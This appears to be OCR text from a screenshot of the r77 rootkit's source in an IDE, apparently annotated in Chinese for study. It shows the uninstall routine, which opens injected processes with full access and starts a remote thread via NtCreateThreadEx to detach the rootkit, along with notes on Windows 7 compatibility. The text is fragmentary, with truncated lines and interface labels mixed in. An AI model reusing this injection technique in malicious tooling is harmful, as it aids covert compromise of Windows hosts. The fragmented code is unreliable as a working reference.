 Release
Any CPU
r77-x86
本地 Windows 调试器
Rootkit.c
Uninstall64.c
Uninstall64
}
BOOL DetachInjectedProcess(PR77_PROCESS r77Process)
{
BOOL result = FALSE;
if (r77Process->Signature == R77_SIGNATURE)
{
HANDLE process = OpenProcess(dwDesiredAccess:PROCESS_ALL_ACCESS, bInheritHandle:FALSE, dwProcessId:r77Process->ProcessId);
if (process)
{
// R77_PROCESS.DetachAddress is a function pointer to DetachRootkit()
HANDLE thread = NULL;
if (NT_SUCCESS(R77_NtCreateThreadEx(&thread, desiredAccess:0x1fffff, NULL, processHandle:process, startAddress:(LPVOID)r77Process->DetachAddres
{
result = TRUE;
CloseHandle(hObject:thread);
}
CloseHandle(hObject:process);
}
}
return result;
}
在被注入r77的进程里面创建线程执行Rookit模块里面的
DetachRootKit函数
}
Fr
}
}
}
NTSTATUS NTAPI
{
// NtQueryObject must be called by using GetProcAddress on Windows 7.
return ((NT_NTQUERYOBJECT)GetFunction("ntdll.dll", function:"NtQueryObject"))(handle, objectInformationClass, objectInformation, objectInformationLength
}
NTSTATUS NTAPI R77_NtCreateThreadEx(PHANDLE thread, ACCESS_MASK desiredAccess, LPVOID objectAttributes, HANDLE processHandle, LPVOID startAddress, LPVOID
{
// Use NtCreateThreadEx instead of CreateRemoteThread.
// CreateRemoteThread does not work across sessions in Windows 7.
return ((NT_NTCREATETHREADEX)GetFunction("ntdll.dll", function:"NtCreateThreadEx"))(thread, desiredAccess, objectAttributes, processHandle, startAddress
}
解决方案资源
搜索解决方案
Uni
C# Bui
C#
解决方案资源
属性